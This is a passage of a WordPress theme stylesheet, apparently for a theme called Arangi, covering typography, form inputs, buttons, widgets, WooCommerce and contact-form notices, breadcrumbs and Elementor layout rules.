sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

hr {
  background-color: #eaeaea;
  background-color: rgba(51, 51, 51, 0.1);
  border: 0;
  height: 1px;
  margin-bottom: 1.6em;
}

ul,
ol {
  margin: 0 0 1.6em 1.3333em;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dl {
  margin-bottom: 1.6em;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 1.6em;
}

table,
th,
td {
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  table-layout: fixed; /* Prevents HTML tables from becoming too wide */
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th, td {
  padding: 0.4em;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

figure {
  margin: 0;
}

del {
  opacity: 0.8;
}

button,
input,
select,
textarea {
  background-color: #f7f7f7;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  -webkit-hyphens: none;
  hyphens: none;
  line-height: normal;
}

input,
textarea {
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
  border: 1px dashed #eaeaea;
  border: 1px dashed rgba(51, 51, 51, 0.1);
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
}

input:focus,
textarea:focus {
  border: 1px dashed #c1c1c1;
  border: 1px dashed rgba(51, 51, 51, 0.3);
  color: #333;
}

input:focus,
select:focus {
  outline: 2px dashed #c1c1c1;
  outline: 2px dashed rgba(51, 51, 51, 0.3);
}

button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
  cursor: default;
  opacity: 0.5;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  background-color: #333;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-size: 14px;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 0.7917em 1.5em;
  text-transform: uppercase;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  background-color: #707070;
  background-color: rgba(51, 51, 51, 0.7);
  outline: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
textarea {
  padding: 0.375em;
  width: 100%;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
textarea:focus {
  outline: 0;
}

.post-password-form {
  position: relative;
}

.post-password-form label {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  line-height: 1.5;
  text-transform: uppercase;
}

.post-password-form input[type=submit] {
  padding: 0 24px;
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 0;
  height: 45px;
  background-color: #c44860;
  border: 1px solid #c44860;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

.search-form input[type=submit],
.widget .search-form input[type=submit] {
  padding: 0;
}

a {
  color: #333;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
}

.wp-caption {
  margin-bottom: 1.6em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin: 0;
}

/**
 * 2.0 - Default Widget Style
 *
 */
/* calendar widget */
.widget_calendar {
  float: left;
}

#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  color: #333;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 15px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
}

#wp-calendar tbody {
  color: #aaa;
}

#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

img {
  margin-top: 20px;
  margin-bottom: 20px;
}

.wp-caption {
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  color: #797476;
  font-size: 14px;
  font-weight: 400;
  margin: 12px 0 24px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: inset(0);
          clip-path: inset(0);
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.commentlist {
  list-style: none;
  margin: 0;
}

/**
 * Table of Contents
 * 
 * Setup basic style gui for Arangi
 * 
 * 1.0 - Setup theme default font
 * 2.0 - Default widget style  
 * 3.0 - Default Theme UT style
 * 4.0 - WordPress core
 */
body {
  font-size: 14px;
  font-family: Domine;
  color: #6d6b6c;
  font-weight: normal;
  margin: 0;
  overflow: hidden;
  background: #fff;
  word-break: break-word;
}

body #elementor {
  width: 100%;
  clear: both;
}

.blog_post_desc .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 !important;
}

.blog_post_desc h2 {
  font-size: 30px;
}
.blog_post_desc h3 {
  font-size: 28px;
}
.blog_post_desc h4 {
  font-size: 26px;
}
.blog_post_desc h5 {
  font-size: 24px;
}
.blog_post_desc h6 {
  font-size: 22px;
}

div.elementor-widget-text-editor {
  color: #6d6b6c;
  font-family: inherit !important;
  line-height: 24px;
}

p {
  color: #6d6b6c;
  font-family: inherit;
  line-height: 26px;
  letter-spacing: 0.5px;
  margin-bottom: 26px;
}
p:last-child {
  margin-bottom: 0;
}

h1, h2, h3, h4, h5, h6 {
  color: #333;
  font-weight: bold;
  font-family: Raleway;
  display: block;
  margin-bottom: 15px;
}

h1 {
  font-size: 35px;
  letter-spacing: 0.3px;
}

h2 {
  font-size: 30px;
  letter-spacing: 0.3px;
}

h3 {
  font-size: 25px;
  letter-spacing: 0.3px;
}

h4 {
  font-size: 14px;
  letter-spacing: 0.1px;
}

h5 {
  font-size: 13px;
  letter-spacing: 0.1px;
}

h6 {
  font-size: 12px;
  letter-spacing: 0.1px;
}

a {
  color: #000;
}
a:hover, a:focus {
  color: #c44860;
  text-decoration: none !important;
  opacity: 1;
}
a:focus {
  outline: none;
}
a.text-hover {
  color: #c44860;
}
a.text-underline {
  color: #c44860;
  text-decoration: underline !important;
}

img {
  margin: 0;
}

li {
  padding: 8px 0;
}
li:last-child {
  padding-bottom: 0;
}
li.active {
  color: #c44860;
}

blockquote {
  padding-top: 59px;
  position: relative;
}
blockquote:before {
  content: "“";
  position: absolute;
  top: 0;
  display: inline-block;
  font-size: 100px;
  font-family: Domine;
  line-height: 100%;
  left: -3px;
  font-style: normal;
  color: #333;
}

.wrapper {
  min-height: 500px;
}

.site-header:not(.is-sticky) ~ .wrapper {
  min-height: 300px;
}

.quantity {
  height: 45px;
  min-width: 121px;
  border: 1px solid #ddd;
  border-radius: 30px;
  overflow: hidden;
  width: 121px;
  display: inline-block;
  position: relative;
}
.quantity input.qty.text {
  color: #333;
  font-size: 14px;
  font-weight: 700;
  width: 100%;
}
.quantity input.qty.text + .qty-number {
  position: absolute;
  right: 5px;
  left: auto;
  top: 1px;
  font-size: 24px;
}
.quantity .qty-number {
  position: absolute;
  top: -1px;
  left: 5px;
  font-size: 18px;
  width: 40px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  cursor: pointer;
}
.quantity .qty-number span.increase-qty {
  height: 41px;
  color: #6d6b6c;
}
.quantity .qty-number span.increase-qty:hover {
  color: #000;
}
.quantity .qty {
  width: auto;
  text-align: center;
  height: 100%;
  border: none;
  background: none;
}

.quantity input:focus {
  outline: 0;
}

input:focus, select:focus {
  outline: none !important;
}

input[type=number] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
}

.qty-number {
  position: absolute;
  top: 0;
}

span.increase-qty {
  display: inline-block;
  height: 100%;
  width: 100%;
  text-align: center;
  line-height: 40px;
  color: #919191;
}
span.increase-qty.minus {
  left: 0;
}
span.increase-qty.plus {
  right: 0;
}

button, input[type=button], input[type=reset], input[type=submit],
.btn {
  font-weight: 400;
  font-size: 18px;
  text-decoration: none;
  padding: 14px 40px;
  outline: none !important;
  border-radius: 30px;
  border: none;
  font-family: Raleway;
  text-transform: none;
}
button.btn-default, input[type=button].btn-default, input[type=reset].btn-default, input[type=submit].btn-default,
.btn.btn-default {
  color: #000;
  border-color: #000;
}
button.btn-default:hover, button.btn-default:active, button.btn-default:focus, input[type=button].btn-default:hover, input[type=button].btn-default:active, input[type=button].btn-default:focus, input[type=reset].btn-default:hover, input[type=reset].btn-default:active, input[type=reset].btn-default:focus, input[type=submit].btn-default:hover, input[type=submit].btn-default:active, input[type=submit].btn-default:focus,
.btn.btn-default:hover,
.btn.btn-default:active,
.btn.btn-default:focus {
  background: #000;
  color: #fff;
}
button.btn-primary, input[type=button].btn-primary, input[type=reset].btn-primary, input[type=submit].btn-primary,
.btn.btn-primary {
  color: #fff;
  background: #c44860;
}
button.btn-primary.btn-hover, button.btn-primary:hover, button.btn-primary:active, button.btn-primary:focus, input[type=button].btn-primary.btn-hover, input[type=button].btn-primary:hover, input[type=button].btn-primary:active, input[type=button].btn-primary:focus, input[type=reset].btn-primary.btn-hover, input[type=reset].btn-primary:hover, input[type=reset].btn-primary:active, input[type=reset].btn-primary:focus, input[type=submit].btn-primary.btn-hover, input[type=submit].btn-primary:hover, input[type=submit].btn-primary:active, input[type=submit].btn-primary:focus,
.btn.btn-primary.btn-hover,
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus {
  background: #f4ae7b;
}
button.btn-border, input[type=button].btn-border, input[type=reset].btn-border, input[type=submit].btn-border,
.btn.btn-border {
  border: 2px solid #c44860;
  padding: 12px 38px;
  color: #333;
}
button.btn-border.btn-hover, button.btn-border:hover, button.btn-border:active, button.btn-border:focus, input[type=button].btn-border.btn-hover, input[type=button].btn-border:hover, input[type=button].btn-border:active, input[type=button].btn-border:focus, input[type=reset].btn-border.btn-hover, input[type=reset].btn-border:hover, input[type=reset].btn-border:active, input[type=reset].btn-border:focus, input[type=submit].btn-border.btn-hover, input[type=submit].btn-border:hover, input[type=submit].btn-border:active, input[type=submit].btn-border:focus,
.btn.btn-border.btn-hover,
.btn.btn-border:hover,
.btn.btn-border:active,
.btn.btn-border:focus {
  background: #c44860;
  color: #fff;
}
button.btn-border.btn-gradient, input[type=button].btn-border.btn-gradient, input[type=reset].btn-border.btn-gradient, input[type=submit].btn-border.btn-gradient,
.btn.btn-border.btn-gradient {
  border: none;
  padding: 14px 40px;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
  position: relative;
  z-index: 1;
  color: #333;
}
button.btn-border.btn-gradient:after, input[type=button].btn-border.btn-gradient:after, input[type=reset].btn-border.btn-gradient:after, input[type=submit].btn-border.btn-gradient:after,
.btn.btn-border.btn-gradient:after {
  content: "";
  height: calc(100% - 4px);
  width: calc(100% - 4px);
  position: absolute;
  background: #fff;
  left: 2px;
  top: 2px;
  border-radius: 30px;
  z-index: -1;
}
button.btn-border.btn-gradient.btn-hover, button.btn-border.btn-gradient:hover, button.btn-border.btn-gradient:active, button.btn-border.btn-gradient:focus, input[type=button].btn-border.btn-gradient.btn-hover, input[type=button].btn-border.btn-gradient:hover, input[type=button].btn-border.btn-gradient:active, input[type=button].btn-border.btn-gradient:focus, input[type=reset].btn-border.btn-gradient.btn-hover, input[type=reset].btn-border.btn-gradient:hover, input[type=reset].btn-border.btn-gradient:active, input[type=reset].btn-border.btn-gradient:focus, input[type=submit].btn-border.btn-gradient.btn-hover, input[type=submit].btn-border.btn-gradient:hover, input[type=submit].btn-border.btn-gradient:active, input[type=submit].btn-border.btn-gradient:focus,
.btn.btn-border.btn-gradient.btn-hover,
.btn.btn-border.btn-gradient:hover,
.btn.btn-border.btn-gradient:active,
.btn.btn-border.btn-gradient:focus {
  color: #fff;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
}
button.btn-border.btn-gradient.btn-hover:after, button.btn-border.btn-gradient:hover:after, button.btn-border.btn-gradient:active:after, button.btn-border.btn-gradient:focus:after, input[type=button].btn-border.btn-gradient.btn-hover:after, input[type=button].btn-border.btn-gradient:hover:after, input[type=button].btn-border.btn-gradient:active:after, input[type=button].btn-border.btn-gradient:focus:after, input[type=reset].btn-border.btn-gradient.btn-hover:after, input[type=reset].btn-border.btn-gradient:hover:after, input[type=reset].btn-border.btn-gradient:active:after, input[type=reset].btn-border.btn-gradient:focus:after, input[type=submit].btn-border.btn-gradient.btn-hover:after, input[type=submit].btn-border.btn-gradient:hover:after, input[type=submit].btn-border.btn-gradient:active:after, input[type=submit].btn-border.btn-gradient:focus:after,
.btn.btn-border.btn-gradient.btn-hover:after,
.btn.btn-border.btn-gradient:hover:after,
.btn.btn-border.btn-gradient:active:after,
.btn.btn-border.btn-gradient:focus:after {
  content: none;
}
button.btn-border.btn-gradient:not(:disabled):not(.disabled):active, button.btn-border.btn-gradient:not(:disabled):not(.disabled).active, input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled):active, input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled).active, input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled):active, input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled).active, input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled):active, input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled).active,
.btn.btn-border.btn-gradient:not(:disabled):not(.disabled):active,
.btn.btn-border.btn-gradient:not(:disabled):not(.disabled).active {
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
}
button.btn-white, input[type=button].btn-white, input[type=reset].btn-white, input[type=submit].btn-white,
.btn.btn-white {
  color: #c44860;
  background: #fff;
}
button.btn-white:hover, button.btn-white:active, button.btn-white:focus, input[type=button].btn-white:hover, input[type=button].btn-white:active, input[type=button].btn-white:focus, input[type=reset].btn-white:hover, input[type=reset].btn-white:active, input[type=reset].btn-white:focus, input[type=submit].btn-white:hover, input[type=submit].btn-white:active, input[type=submit].btn-white:focus,
.btn.btn-white:hover,
.btn.btn-white:active,
.btn.btn-white:focus {
  background: #c44860;
  color: #fff;
}
button.btn-black, input[type=button].btn-black, input[type=reset].btn-black, input[type=submit].btn-black,
.btn.btn-black {
  color: #fff;
  background: #000;
}
button.btn-black:hover, button.btn-black:active, button.btn-black:focus, input[type=button].btn-black:hover, input[type=button].btn-black:active, input[type=button].btn-black:focus, input[type=reset].btn-black:hover, input[type=reset].btn-black:active, input[type=reset].btn-black:focus, input[type=submit].btn-black:hover, input[type=submit].btn-black:active, input[type=submit].btn-black:focus,
.btn.btn-black:hover,
.btn.btn-black:active,
.btn.btn-black:focus {
  background: #c44860;
  color: #fff;
}
button.height-40, input[type=button].height-40, input[type=reset].height-40, input[type=submit].height-40,
.btn.height-40 {
  padding: 9px 32px;
  font-size: 15px;
  font-weight: 500;
}
button.height-35, input[type=button].height-35, input[type=reset].height-35, input[type=submit].height-35,
.btn.height-35 {
  padding: 7px 21px;
  font-size: 13px;
  font-weight: 500;
}

.btn-xs {
  height: 30px;
  width: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  padding: 0;
  display: inline-block;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c44860;
  border-color: #c44860;
}

select::-ms-expand {
  display: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  border-radius: 0;
  height: 45px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  outline: none;
  border: 1px dashed #ccc;
  color: #6d6b6c;
  font-size: 14px;
  padding-right: 45px;
  position: relative;
  background: url(../images/caret-down.png) no-repeat right center;
}
select:focus {
  outline: none;
}

input:-internal-autofill-previewed, input:-internal-autofill-selected,
textarea:-internal-autofill-previewed, textarea:-internal-autofill-selected,
select:-internal-autofill-previewed, select:-internal-autofill-selected {
  background: none !important;
}

.form-select {
  display: block;
  position: relative;
}
.form-select:before {
  content: "\e64b";
  position: absolute;
  top: 11px;
  right: 20px;
  font-size: 12px;
  font-family: "themify";
}
.form-select select {
  background: none;
}

.list-item li {
  position: relative;
}
.list-item li a {
  color: #6d6b6c;
}
.list-item li a:hover {
  color: #c44860;
}
.list-item ul {
  margin: 0;
}
.list-item.style-1 li a:before {
  content: "";
  height: 1px;
  width: 0;
  background: #c44860;
  top: 20px;
  left: 0;
  position: absolute;
}
.list-item.style-1 li a:hover {
  padding-left: 20px;
  transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.list-item.style-1 li a:hover:before {
  width: 12px;
  transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.list-item.style-2 {
  list-style-type: disc;
}
.list-item.style-2 li:hover {
  color: #c44860;
}
.list-item.style-2 li:hover a:before {
  background: #c44860;
}
.list-item.style-2 li a {
  padding-left: 15px;
  position: relative;
}
.list-item.style-2 li a:before {
  content: "";
  height: 5px;
  width: 5px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  font-weight: 600;
  left: 0;
  font-size: 14px;
  background: #6d6b6c;
  transform: translatey(-50%);
}

.widget_search .search-form .pro_cat_select {
  display: none;
}

.page_item_has_children .children {
  padding-left: 20px;
}

.sub-menu {
  padding-left: 20px;
}

.widget_calendar table#wp-calendar {
  border-width: 1px;
  border-color: #ddd;
  margin-bottom: 0;
}
.widget_calendar table#wp-calendar caption {
  margin-bottom: 0;
}
.widget_calendar #wp-calendar thead th {
  padding: 10px 0;
  text-align: center;
}
.widget_calendar #wp-calendar tfoot tr td {
  border-width: 1px 1px 0 0;
}
.widget_calendar #wp-calendar tfoot tr td:last-child {
  border-width: 1px 0 0 0;
}

.content-area {
  width: 100%;
}

.cat-item.cat-item-parent .children {
  display: none;
}
.cat-item.cat-item-parent .children.opening {
  display: block;
}

select,
input[type=email], input[type=password],
input[type=search], input[type=text], input[type=url], textarea {
  border: 1px dashed #ccc;
  border-radius: 0;
  padding: 0 20px;
  font-size: 15px;
  box-shadow: none !important;
  background: none;
  color: #6d6b6c;
}
select:hover,
input[type=email]:hover, input[type=password]:hover,
input[type=search]:hover, input[type=text]:hover, input[type=url]:hover, textarea:hover {
  border-color: #333;
}

input.input-focus {
  border-color: #333;
}

input.input-error {
  border-color: #c44860;
}

span.wpcf7-not-valid-tip {
  color: #c44860;
  margin-top: 12px;
}

input[type=email], input[type=password],
input[type=search], input[type=text], input[type=url] {
  height: 45px;
}

textarea {
  height: 100px;
  padding: 12px 20px;
  border-radius: 0;
}

textarea:-ms-input-placeholder {
  opacity: 1;
}

input:-ms-input-placeholder {
  opacity: 1;
}

textarea::-webkit-input-placeholder {
  opacity: 1;
}

input::-webkit-input-placeholder {
  opacity: 1;
}

textarea:-moz-placeholder {
  opacity: 1;
}

input:-moz-placeholder {
  opacity: 1;
}

/* firefox 19+ */
input[type=checkbox], input[type=radio] {
  padding: 0;
  float: left;
  display: inline-block;
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
  outline: none;
}

input ~ .radiobtn,
input ~ .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
}

input ~ .radiobtn {
  border-radius: 50%;
}

label {
  margin-bottom: 13px;
  letter-spacing: 0px;
}

label.checkcontainer {
  width: 100%;
  padding-left: 35px;
  margin-bottom: 20px;
  position: relative;
}

input:checked ~ .radiobtn:after,
input:checked ~ .checkmark:after {
  display: block;
}

.radiobtn:after {
  content: "";
  position: absolute;
  display: none;
  left: 6px;
  top: 6px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #c44860;
}

.checkmark:after {
  content: "\e64c";
  font-family: "themify";
  position: absolute;
  display: none;
  left: 2px;
  top: 1px;
  line-height: 14px;
}

.mc4wp-alert.mc4wp-success,
div.wpcf7-mail-sent-ok,
.woocommerce-message {
  display: block;
  padding: 11px 15px 10px 40px;
  color: #fff;
  background-color: #f52e55;
  border: none;
  position: relative;
  letter-spacing: 0.1px;
  font-size: 14px;
  line-height: 24px;
  position: relative;
}
.mc4wp-alert.mc4wp-success:before,
div.wpcf7-mail-sent-ok:before,
.woocommerce-message:before {
  content: "\e64c";
  font-family: "themify";
  position: absolute;
  top: 11px;
  left: 15px;
  color: #fff;
}

.mc4wp-alert.mc4wp-notice,
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
.woocommerce-info {
  display: block;
  padding: 11px 15px 10px 40px;
  color: #fff;
  background-color: #f4b757;
  border: none;
  letter-spacing: 0.1px;
  position: relative;
  border: none;
}
.mc4wp-alert.mc4wp-notice:before,
div.wpcf7-validation-errors:before,
div.wpcf7-acceptance-missing:before,
.woocommerce-info:before {
  content: "\e717";
  font-family: "themify";
  position: absolute;
  top: 11px;
  left: 15px;
  color: #fff;
}

.mc4wp-alert.mc4wp-error,
.woocommerce-error {
  display: block;
  padding: 11px 15px 10px 40px;
  color: #fff;
  background-color: #b4d932;
  border: none;
  letter-spacing: 0.1px;
  position: relative;
}
.mc4wp-alert.mc4wp-error:before,
.woocommerce-error:before {
  content: "\e718";
  font-family: "themify";
  position: absolute;
  top: 11px;
  left: 15px;
  color: #fff;
}

div.wpcf7-response-output,
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  padding-left: 40px;
  margin-left: 0;
  margin-right: 0;
}

.mc4wp-alert {
  margin-top: 20px;
}
.mc4wp-alert p {
  line-height: 21px;
  color: #fff;
  text-align: left;
}

.scroll-to-top {
  transition: all 0.3s;
  border: none;
  bottom: 213px;
  cursor: pointer;
  line-height: 24px;
  position: fixed;
  right: 20px;
  text-align: center;
  z-index: 99;
  color: #333 !important;
  transform: rotate(-90deg);
  font-family: Raleway;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.2em;
}
.scroll-to-top span {
  font-size: 10px;
  position: absolute;
  top: 6px;
  left: 36px;
  color: #333;
}
.scroll-to-top:after {
  content: "";
  height: 21px;
  width: 2px;
  background: #000;
  display: inherit;
  position: absolute;
  bottom: 4px;
  transform: rotate(-90deg);
  left: -25px;
}
.scroll-to-top:hover {
  color: #c44860 !important;
}
.scroll-to-top:hover span {
  color: #c44860 !important;
}
.scroll-to-top:hover:after {
  background: #c44860;
}

.elementor-widget-spacer {
  margin-bottom: 0 !important;
}

.breadcrumb li .home, .breadcrumb li a, .breadcrumb li:before {
  color: #c44860;
}

.elementor-text-editor p:last-child {
  margin-bottom: 0;
}

.wp-caption img {
  width: 100%;
}

/* Theme Unit Test */
.page-links {
  padding-top: 60px;
  clear: both;
}
.page-links > *:not(.page-links-title) {
  border: 1px solid #ececec;
  color: #6d6b6c;
  line-height: 39px;
  height: 40px;
  font-size: 14px;
  width: 40px;
  border-radius: 50%;
  text-align: center;
  margin: 0 5px;
  font-weight: 500;
  text-decoration: none;
  display: inline-block;
  background: #fff;
}
.page-links > *:not(.page-links-title).active, .page-links > *:not(.page-links-title):hover {
  color: #c44860;
}
.page-links > span:not(.page-links-title) {
  color: #c44860;
}
.page-links .screen-reader-text {
  display: none !important;
}

.comment-nav-links {
  padding-bottom: 15px;
  position: relative;
  display: inline-block;
  width: 100%;
}
.comment-nav-links .nav-previous {
  display: inline-block;
  float: left;
}
.comment-nav-links .nav-previous a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.comment-nav-links .nav-previous a:before {
  content: "\e92a";
  font-family: arangi !important;
  padding-right: 10px;
  font-size: 10px;
  font-family: Raleway;
}
.comment-nav-links .nav-next {
  display: inline-block;
  float: right;
}
.comment-nav-links .nav-next a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  font-family: Raleway;
}
.comment-nav-links .nav-next a:after {
  content: "\e92e";
  font-family: arangi !important;
  padding-left: 10px;
  font-size: 10px;
}

/* Theme Layout Style */
.side-breadcrumb {
  position: relative;
  padding: 76px 0 77px;
  margin-bottom: 110px;
  display: flex;
  align-items: center;
  min-height: 275px;
  background-image: url(../images/bg-breadcrumb.jpg);
}
.side-breadcrumb:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.side-breadcrumb .page-title {
  padding-bottom: 0;
  padding-top: 16px;
}
.side-breadcrumb .page-title h1, .side-breadcrumb .page-title h2 {
  margin: 0;
  font-size: 45px;
  font-weight: 600;
  letter-spacing: 0.02em;
  text-transform: capitalize;
  color: #fefefe;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.breadcrumb {
  color: #fff;
  background: none !important;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 13px 0 0 0;
  width: 100%;
  display: inline-block;
}
.breadcrumb li {
  padding: 0 11px;
  position: relative;
  letter-spacing: 0.5px;
  display: inline-block;
}
.breadcrumb li:before {
  content: "";
  height: 5px;
  width: 5px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  font-weight: 600;
  right: -2px;
  font-size: 14px;
  transform: translateY(-50%);
  background: #c44860;
}
.breadcrumb li:first-child {
  padding-left: 0;
}
.breadcrumb li:last-child {
  padding-right: 0;
}
.breadcrumb li:last-child:before {
  content: none;
}
.breadcrumb li a {
  color: #fff;
}
.breadcrumb li a i {
  color: #c44860;
  margin-right: 5px;
  font-size: 12px;
}

.col-xl-12 .breadcrumb {
  margin-bottom: 15px;
}

.row.isotope {
  display: block;
}

/*Dokan compatible*/
.dokan-dashboard-menu .payment {
  float: none;
  text-align: left;
}

.elementor-social-icon .fa {
  font-family: "Font Awesome 5 Free";
}

.slick-arrow {
  background: none;
  color: #cfcfcf;
  font-size: 32px;
  padding: 0;
  z-index: 1;
}
.slick-arrow:focus {
  background: none;
  outline: none;
}
.slick-arrow:hover {
  color: #c44860;
}

.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column {
  padding: 0 15px;
}

.elementor-container > .elementor-row {
  width: calc(100% + 30px);
}

.elementor-container > .elementor-row,
.elementor-section.elementor-section-stretched .elementor-row .elementor-row {
  margin: 0 -15px;
}

.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0;
}

.elementor-section.elementor-section-stretched.elementor-section-full_width .elementor-row {
  width: 100%;
}

.col-xl-9.main-sidebar .elementor-section.elementor-section-stretched .elementor-row {
  width: 100%;
}
.col-xl-9.main-sidebar .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 100%;
}
.col-xl-9.main-sidebar .elementor-section-full_width,
.col-xl-9.main-sidebar .elementor-section-stretched {
  width: 100% !important;
  left: 0 !important;
}
.col-xl-9.main-sidebar .elementor-section-stretched .elementor-container.elementor-column-gap-default > .elementor-row .elementor-col-100 {
  padding: 0;
}

.elementor-section.elementor-section-stretched .elementor-row {
  margin: 0;
}

.elementor-section-stretched .elementor-container.elementor-column-gap-default > .elementor-row .elementor-col-100,
